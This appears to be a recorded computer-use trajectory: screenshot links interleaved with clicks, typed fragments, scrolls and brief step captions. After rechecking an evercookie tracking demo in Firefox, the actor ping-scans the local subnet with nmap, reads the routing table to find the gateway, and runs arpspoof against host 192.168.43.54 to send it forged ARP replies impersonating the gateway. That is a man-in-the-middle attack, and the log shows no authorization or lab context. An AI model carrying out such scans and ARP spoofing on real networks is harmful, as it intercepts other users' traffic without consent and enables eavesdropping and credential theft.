
click(538, 228)

click(539, 228)

click(445, 433)

Restart Firefox with the Default User profile and recheck the evercookie demo for uid
click(478, 341)

click(284, 181)

Ping-scan the local network with nmap -sn "$(hostname -I)"/24, finding three hosts up
text(nmap)

text(-)

text(sn)

text("${)

text(hostname -I))

text("/24)

text(route -nv)

Show the routing table with route -nv, revealing gateway 192.168.43.1 on wlan0
text(arpspoof -i)

Run arpspoof -i wlan0 -t 192.168.43.54 192.168.43.1 and watch the forged ARP replies
text(wlan0 -t)

text(192.168.43.)

text(54)

text(192.168)

text(54)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
